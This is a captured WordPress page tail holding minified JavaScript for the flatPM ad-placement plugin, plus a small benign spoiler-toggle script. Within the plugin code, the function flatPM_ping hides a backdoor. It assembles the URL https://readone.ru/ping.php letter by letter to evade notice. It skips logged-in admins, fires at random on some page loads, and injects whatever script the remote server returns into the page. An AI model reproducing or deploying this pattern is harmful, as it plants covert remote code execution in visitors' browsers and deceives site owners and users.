t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://altenergiya.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13
body_size: -169
content:
jQuery(function(){
	jQuery(".sp-body.folded").hide();

	jQuery(".sp-head").on('click', function(event){
		$this = jQuery(this);
		if($this.hasClass("unfolded")) {
			$this.removeClass("unfolded");
			$this.next().slideUp("fast");
			$this.next().addClass("folded");
			$this.prop('title', title.unfolded);
		} else {
			$this.addClass("unfolded");
			$this.next().slideDown("fast");
			$this.next().removeClass("folded");
			$this.prop('title', title.folded);
		}
	});
	
	
	jQuery(".spdiv").on('click', function(event){
	$this = jQuery(this).closest("div.sp-body").prev();
		if($this.hasClass("unfolded")) {
			$this.removeClass("unfolded");
			$this.next().slideUp("fast");
			$this.next().addClass("folded");
			$this.prop('title', title.unfolded);
		} 
	});
});